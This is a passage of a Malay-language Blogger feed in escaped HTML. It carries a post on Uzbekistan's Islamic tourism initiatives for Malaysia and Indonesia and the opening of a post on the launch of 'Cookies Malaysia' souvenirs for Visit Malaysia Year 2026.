font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu dalam ucapan ringkasnya. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDr. Karomidin Gadoev\u003C\/b\u003E\u003C\/span\u003E mengumumkam Kerajaan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan \u003C\/b\u003E\u003C\/span\u003Emelaksanakan kemudahan khas untuk Malaysia dan Indonesia bermula tahun 2026, selaras dengan inisiatif yang dicetuskan oleh \u003Cspan style=\"color: #2b00fe;\"\u003EPresiden Uzbekistan\u003C\/span\u003E bagi memperkukuh kerjasama pelancongan dan hubungan dua hala antara negara-negara Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLiHO7D0r6y2wUZMU5kkkeHPrH73PqgwUxBaFsy7wOH9LI35IrwvWLVjnEAX8HXk0ZTNTLlt2tgZPPYB2SeWoeastpEuCw8CACT1B5ivhIuE5_EJTNy_iiOl5jXDFcqeJmg2Bniz0x6E86Ygue5Vh9rSGNOYJR26PJagwFtKIUuJDwsmAAuUzcTGF6IE0\/s800\/Screenshot%202026-01-23%20at%2011.18.18%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"354\" data-original-width=\"800\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLiHO7D0r6y2wUZMU5kkkeHPrH73PqgwUxBaFsy7wOH9LI35IrwvWLVjnEAX8HXk0ZTNTLlt2tgZPPYB2SeWoeastpEuCw8CACT1B5ivhIuE5_EJTNy_iiOl5jXDFcqeJmg2Bniz0x6E86Ygue5Vh9rSGNOYJR26PJagwFtKIUuJDwsmAAuUzcTGF6IE0\/w640-h284\/Screenshot%202026-01-23%20at%2011.18.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Duta Uzbekistan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eitu, resolusi kerajaan telah diluluskan bagi menyokong inisiatif tersebut, termasuk pelancaran penerbangan terus baharu dari \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003EKuala Lumpur \u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003EJakarta \u003C\/span\u003Eke bandar-bandar bersejarah \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESamarkand \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBukhara\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInisiatif ini dijangka membuka akses lebih luas kepada pelancong dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia \u003C\/b\u003E\u003C\/span\u003Euntuk meneroka destinasi pelancongan Islam yang kaya dengan warisan sejarah dan peradaban.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau turut menegaskan bahawa kerajaan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E komited untuk memastikan penyediaan perkhidmatan berkualiti tinggi pada harga yang berpatutan, khususnya bagi pasaran \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EAsia Tenggara\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeiring dengan itu,\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Uzbekistan\u003C\/b\u003E\u003C\/span\u003E turut mengumumkan pembukaan semula \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EKompleks Imam al-Bukhari\u003C\/b\u003E\u003C\/span\u003E dalam bentuk baharu pada tahun ini, bersama perasmian \u003Cspan style=\"color: #660000;\"\u003EPusat Tamadun Islam\u003C\/span\u003E, yang bakal menjadi mercu tanda penting dalam landskap pelancongan ziarah dan pendidikan Islam negara tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #38761d;\"\u003EKompleks Imam al-Bukhari \u003C\/span\u003Eyang dinaik taraf itu menampilkan kemudahan moden serta reka bentuk yang mengekalkan nilai sejarah dan keilmuan tokoh hadis terkemuka dunia Islam.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKerajaan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E turut menjemput rakyat \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E serta rakan antarabangsa untuk berkunjung dan menyaksikan sendiri transformasi baharu kompleks berkenaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengumuman ini sekali gus mencerminkan komitmen bersama dalam memperkukuh ekosistem pelancongan Islam global dan kerjasama strategik antara \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4J0VQZlKVqV7qPb-7-LDXj5u9BpjQpexUGdq6GU4dcCzciJnFDaM94Kvu8s0v288BGCHwS7qecheoIvfudbWFsb9ysJb1QEJRklKLdfoj7fAqinn7S1FopDAXrJFpKTKb0fazC3h5f1lN9nVdQRAqgQlj9FsjRG5VBE7y3qlbSEE_6vUjckN-kDZFyoc\/s800\/Screenshot%202026-01-23%20at%2011.22.11%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"800\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4J0VQZlKVqV7qPb-7-LDXj5u9BpjQpexUGdq6GU4dcCzciJnFDaM94Kvu8s0v288BGCHwS7qecheoIvfudbWFsb9ysJb1QEJRklKLdfoj7fAqinn7S1FopDAXrJFpKTKb0fazC3h5f1lN9nVdQRAqgQlj9FsjRG5VBE7y3qlbSEE_6vUjckN-kDZFyoc\/w640-h228\/Screenshot%202026-01-23%20at%2011.22.11%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#HUITM #PelanconganIslam #SaudiArabia #Uzbekistan #Indonesia #AFUH #fyp\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1206680138520008273\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/huitm-2026-perkukuh-ekosistem.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1206680138520008273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1206680138520008273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/huitm-2026-perkukuh-ekosistem.html","title":"HUITM 2026 PERKUKUH EKOSISTEM PELANCONGAN ISLAM GLOBAL DI 6 NEGARA MULAI JUN!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/s72-w640-h360-c\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2933210428422613009"},"published":{"$t":"2026-01-23T00:49:00.002+08:00"},"updated":{"$t":"2026-01-23T01:10:35.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"COOKIES MALAYSIA: CENDERAMATA IKON SEMPENA TAHUN MELAWAT MALAYSIA 2026!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi44PJ7sSs5vRG8MtNaMvvUthNtyfz_gMjmYGqcFUlyO7CootvAw_cquTQhMPzQL9zeUB3eljrCI4o7mtHqaoYyQfeMYd6rqrGeq_vpzZEEMxII8VVHIWRB9_CBHM6lL0wBe9iHRCimhZ-4DxaLg8sSovrvMscq6CL9JyWJubTBsEkA6qm_l0ShUZjfOBk\/s800\/Screenshot%202026-01-22%20at%2011.35.45%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"800\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi44PJ7sSs5vRG8MtNaMvvUthNtyfz_gMjmYGqcFUlyO7CootvAw_cquTQhMPzQL9zeUB3eljrCI4o7mtHqaoYyQfeMYd6rqrGeq_vpzZEEMxII8VVHIWRB9_CBHM6lL0wBe9iHRCimhZ-4DxaLg8sSovrvMscq6CL9JyWJubTBsEkA6qm_l0ShUZjfOBk\/w640-h276\/Screenshot%202026-01-22%20at%2011.35.45%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EPELANCONGAN\u003C\/span\u003E hari ini tidak lagi terhad kepada destinasi dan pemandangan indah semata-mata. Ia berkembang menjadi pengalaman menyeluruh yang menyentuh emosi, meraikan budaya dan menggugah deria rasa.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFalsafah inilah yang diterjemahkan menerusi pelancaran \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ECookies Malaysia \u003C\/b\u003E\u003C\/span\u003Ekeluaran \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EDMG Food Industries Sdn Bhd (DMG)\u003C\/b\u003E\u003C\/span\u003E, satu usaha segar\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Edalam mengangkat produk makanan sebagai medium baharu dalam mempromosikan pelancongan negara sempena\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eagenda Tahun Melawat Malaysia 2026 (TMM 2026).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis pelancaran disempurnakan oleh Pengarah Pusat Pelancongan Malaysia (MaTiC), \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohammad Nawwar Faiq Mohmad Noh\u003C\/b\u003E\u003C\/span\u003E yang mewakili Ketua Setiausaha\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003EKementerian Pelancongan Seni dan Budaya (MOTAC), \u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Shaharuddin Abu Sohot\u003C\/span\u003E, bertempat di sebuah hotel di Kuala Lumpur pada petang 21 Januari 2026 lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerlangsung dalam suasana penuh warna dan inspirasi, majlis turut dihadiri bersama oleh Pengeruai DMG, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk (Dr) Hassan Saad\u003C\/b\u003E\u003C\/span\u003E dan Pengasas \u0026amp; Pengerusi Kumpulan DMG Holdings, \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDatuk Seri Mohamed Abdul Ghani\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDatin \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EYuzaira Yusoff,\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Pengerusi Puspanita MOTAC,\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EChef Zainal Mohamed Saad\u003C\/b\u003E\u003C\/span\u003E dan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EProf Madya Ts Dr Sabaianah Bachok \u003C\/b\u003E\u003C\/span\u003Eselaku Penasihat Produk Makanan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXmyxlfkPy2lSIFFCA7sYAV3gdy39UuD3I4WQf64vFL-hTnfDtHa6_TrcqaEWDtYHRhFFUBzsrySaQ5_KvarGe9K6uOzocxpu9d1EOp2A-rya4zsY_evRIjQtRvSn9Yb07hALhjvfjgZvbmAzDA5qNIN7dFFMqlnZUHkoeNFWmrgMfuxE7ZDt8YyLKM4o\/s800\/Screenshot%202026-01-22%20at%2011.56.49%20PM.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"800\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXmyxlfkPy2lSIFFCA7sYAV3gdy39UuD3I4WQf64vFL-hTnfDtHa6_TrcqaEWDtYHRhFFUBzsrySaQ5_KvarGe9K6uOzocxpu9d1EOp2A-rya4zsY_evRIjQtRvSn9Yb07hALhjvfjgZvbmAzDA5qNIN7dFFMqlnZUHkoeNFWmrgMfuxE7ZDt8YyLKM4o\/w640-h364\/Screenshot%202026-01-22%20at%2011.56.49%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDARI kiri: Yuzaira, Mohammad Nawwar,\u0026nbsp; Chef Zainal dan Dr. Sabaianah.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; 